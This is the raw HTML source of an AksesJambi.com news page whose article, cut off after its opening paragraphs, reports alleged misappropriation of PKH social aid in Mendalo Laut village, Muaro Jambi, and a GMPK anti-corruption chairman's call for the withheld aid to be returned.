    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/akses/17/05/2020/penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah/",
                                "name": "Penyelewengan Bansos PKH Jaluko, GMPK Muaro Jambi Minta Pendamping Berbenah"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-26431 single-format-standard non-logged-in penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 28, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-26431" class="post-26431 post type-post status-publish format-standard hentry category-akses category-news category-peristiwa tag-pkh" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Penyelewengan Bansos PKH Jaluko, GMPK Muaro Jambi Minta Pendamping Berbenah</span></div>
            
            <header>
                <h1 class="entry-title">Penyelewengan Bansos PKH Jaluko, GMPK Muaro Jambi Minta Pendamping Berbenah</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-05-17T21:30:45+00:00" >17/05/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <p><strong>MUAROJAMBI, AksesJambi.com</strong> &#8211; Program Keluarga Harapan (PKH) yang menjadi program Komenterian Sosial RI menuai konflik berkempajang di Desa Mendalo Laut, Kecamatan Jaluko, Kabupaten Muaro Jamb kian memanas dengan beredarnya pemberitaan yang menyita perhatian publik, Minggu (17/05/2020).</p>
<p>Ketua Gerakan Masyrakat Perangi Korupsi (GMPK) Kabupaten Muaro Jambi, Okta Fery sangat menyayangkan atas dugaan penyelewengan bantuan sosial PKH Desa Mendalo Laut, Kacamatan Jaluko, dan berharap bantuan yang belum di terima selama ini dapat di kembalikan kepada anggota penerima PKH.</p>
<p>&#8220;Semoga kejadian ini tidak terulang kembali. Saya meminta bantuan yang belum diterima selama ini di kembalikan,&#8221; ujar Okta Fery.</p>
